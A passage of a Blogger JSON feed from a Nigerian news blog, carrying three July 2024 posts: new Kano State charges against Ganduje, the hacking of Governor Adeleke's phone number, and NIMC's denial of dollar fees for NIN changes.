href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpzZnKaNcaHHStTyfEwBAJ5PNfetwwXIDG89-wmEm0QnmvCG_d6l4KjWzU2d2A4gjXy0v2HMLjt20l8LMXCa9-P8JKRsStNQP7fK_taiC1hagVklq5ehtsduT0qOUz0n3NXN4ZRefPJi1Fk1GoYPeXf_jbPnH5RJ_d2kraUf3KdMbt6y845-Fc8kYNzRW\/s1080\/GOp2xtObEAAcNG0.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Kano State Government Files New Charges Against Ganduje\" border=\"0\" data-original-height=\"580\" data-original-width=\"1080\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpzZnKaNcaHHStTyfEwBAJ5PNfetwwXIDG89-wmEm0QnmvCG_d6l4KjWzU2d2A4gjXy0v2HMLjt20l8LMXCa9-P8JKRsStNQP7fK_taiC1hagVklq5ehtsduT0qOUz0n3NXN4ZRefPJi1Fk1GoYPeXf_jbPnH5RJ_d2kraUf3KdMbt6y845-Fc8kYNzRW\/w320-h172\/GOp2xtObEAAcNG0.jpeg\" title=\"Kano State Government Files New Charges Against Ganduje\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKano State Government Files New Charges Against Ganduje\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Tuesday, the Kano State Government filed new charges against former governor Abdullahi Ganduje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to the charge sheet (Case No. K\/143c\/24), the state government has accused Ganduje and former Commissioner for Justice, Musa Lawan, of criminal conspiracy and misappropriation, in violation of Section 308 and punishable under Section 309 of the Penal Code (as amended) CAP 105, Vol. 2, the Laws of Kano State of Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe state government also stated that the offenses are punishable under Sections 97 and 315.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGanduje and Lawan are further accused of abuse of office.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe state government plans to present four witnesses in the case.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ENo date has been set for the arraignment.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7301363573899746738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/kano-state-government-files-new-charges.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7301363573899746738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7301363573899746738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/kano-state-government-files-new-charges.html","title":"Kano State Government Files New Charges Against Ganduje "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbpzZnKaNcaHHStTyfEwBAJ5PNfetwwXIDG89-wmEm0QnmvCG_d6l4KjWzU2d2A4gjXy0v2HMLjt20l8LMXCa9-P8JKRsStNQP7fK_taiC1hagVklq5ehtsduT0qOUz0n3NXN4ZRefPJi1Fk1GoYPeXf_jbPnH5RJ_d2kraUf3KdMbt6y845-Fc8kYNzRW\/s72-w320-h172-c\/GOp2xtObEAAcNG0.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-3240651298579569167"},"published":{"$t":"2024-07-16T07:01:00.000-07:00"},"updated":{"$t":"2024-07-16T07:01:08.893-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Security Breach: Scammers Hack Governor Adeleke’s Phone Number "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-07yYQ4cbYbbIuB9brldgbFksohkaJU7jL0B-CrmE5gIUBHeVIibiLNEMNYW6_mehUqFDBG3vxDLioIpXSnj-6MZ2K9C4-WN4GRNqnkk6lXEu1daMxnjeIQxadE710trfWjTq_xz3SxZ2Mxh533qydwhYTDIl8RRYz311tAExrahvjZ2wp8RIE5xtgdd\/s826\/Fr_Ew3KXgAENJ_R%20-%202024-05-31T085830.241.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Security Breach: Scammers Hack Governor Adeleke’s Phone Number\" border=\"0\" data-original-height=\"826\" data-original-width=\"815\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-07yYQ4cbYbbIuB9brldgbFksohkaJU7jL0B-CrmE5gIUBHeVIibiLNEMNYW6_mehUqFDBG3vxDLioIpXSnj-6MZ2K9C4-WN4GRNqnkk6lXEu1daMxnjeIQxadE710trfWjTq_xz3SxZ2Mxh533qydwhYTDIl8RRYz311tAExrahvjZ2wp8RIE5xtgdd\/w316-h320\/Fr_Ew3KXgAENJ_R%20-%202024-05-31T085830.241.jpeg\" title=\"Security Breach: Scammers Hack Governor Adeleke’s Phone Number\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ESecurity Breach: Scammers Hack Governor Adeleke’s Phone Number\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe phone number of Osun State Governor, Ademola Adeleke, has been compromised.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Osun government announced this on Tuesday through a statement by the governor’s spokesman, Olawale Rasheed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn an urgent public alert, Rasheed urged the public to ignore any communications from the hacked number.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Please disregard any solicitation from +234 803 365 7555. Appropriate action is ongoing to remedy the situation,” he stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAuthorities are currently investigating the breach and working diligently to secure the Governor’s communication lines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe public is advised to remain vigilant and report any suspicious activities to the relevant authorities. Further updates will be provided as the situation develops.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/3240651298579569167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/security-breach-scammers-hack-governor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3240651298579569167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3240651298579569167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/security-breach-scammers-hack-governor.html","title":"Security Breach: Scammers Hack Governor Adeleke’s Phone Number "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-07yYQ4cbYbbIuB9brldgbFksohkaJU7jL0B-CrmE5gIUBHeVIibiLNEMNYW6_mehUqFDBG3vxDLioIpXSnj-6MZ2K9C4-WN4GRNqnkk6lXEu1daMxnjeIQxadE710trfWjTq_xz3SxZ2Mxh533qydwhYTDIl8RRYz311tAExrahvjZ2wp8RIE5xtgdd\/s72-w316-h320-c\/Fr_Ew3KXgAENJ_R%20-%202024-05-31T085830.241.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1167118522074990353"},"published":{"$t":"2024-07-16T06:53:00.000-07:00"},"updated":{"$t":"2024-07-16T06:53:24.324-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"NIMC Clarifies: No Foreign Currency Charges for NIN Modifications  "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_oja1M6ylTu_bOQ1YRYeLIY0IgOVZ_2PqGHxQ0scAPsMkGZiNh60BXCQStBBkVdwfZ2VL4i6ur0sgFp6UDdKQrWY3RgkkWvzNy2Xd9tHkMLWsKbf3PKVpWPxxjBqKHI3Bf0pCnWTxnas05ZGeFjdqYR5KzGdi0__b6N_ayerhDrkOeR33ynntD2HJ_GG\/s400\/Efe3FBWXgAQ17uf.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"NIMC Clarifies: No Foreign Currency Charges for NIN Modifications\" border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_oja1M6ylTu_bOQ1YRYeLIY0IgOVZ_2PqGHxQ0scAPsMkGZiNh60BXCQStBBkVdwfZ2VL4i6ur0sgFp6UDdKQrWY3RgkkWvzNy2Xd9tHkMLWsKbf3PKVpWPxxjBqKHI3Bf0pCnWTxnas05ZGeFjdqYR5KzGdi0__b6N_ayerhDrkOeR33ynntD2HJ_GG\/w320-h320\/Efe3FBWXgAQ17uf.jpeg\" title=\"NIMC Clarifies: No Foreign Currency Charges for NIN Modifications\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENIMC Clarifies: No Foreign Currency Charges for NIN Modifications\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe National Identity Management Commission (NIMC) has clarified that it does not charge for National Identification Number (NIN) data modifications on its portal in foreign currencies such as dollars.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis clarification came after a public outcry on social media, where some Nigerians accused the agency of charging fees in US dollars for NIN data modifications.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAllegations surfaced that fees of $20.78 were being charged for changes to birth dates, addresses, names, and phone numbers on the NIMC website. However, the commission has denied these claims.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA user on X (formerly Twitter) questioned, “Dear NIMC, can you explain to Nigerians why your website charges Nigerians in dollars?”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn response, NIMC explained that the portal does not charge in dollars and attributed the confusion to the use of Virtual Private Networks (VPNs).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking with Daily Trust, NIMC’s spokesman, Mr. Kayode Adegoke, reiterated that NIMC only charges in naira. He detailed the costs: “NIN Change of Name costs N1522.5, NIN Change of Address costs N1522.5, NIN Change of Phone Number costs N1522.5, and NIN Change of Date of Birth is the highest priced at N16340.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also noted that all modifications require supporting documents.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1167118522074990353\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/nimc-clarifies-no-foreign-currency.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1167118522074990353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1167118522074990353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/nimc-clarifies-no-foreign-currency.html","title":"NIMC Clarifies: No Foreign Currency Charges for NIN Modifications  "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw_oja1M6ylTu_bOQ1YRYeLIY0IgOVZ_2PqGHxQ0scAPsMkGZiNh60BXCQStBBkVdwfZ2VL4i6ur0sgFp6UDdKQrWY3RgkkWvzNy2Xd9tHkMLWsKbf3PKVpWPxxjBqKHI3Bf0pCnWTxnas05ZGeFjdqYR5KzGdi0__b6N_ayerhDrkOeR33ynntD2HJ_GG\/s72-w320-h320-c\/Efe3FBWXgAQ17uf.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});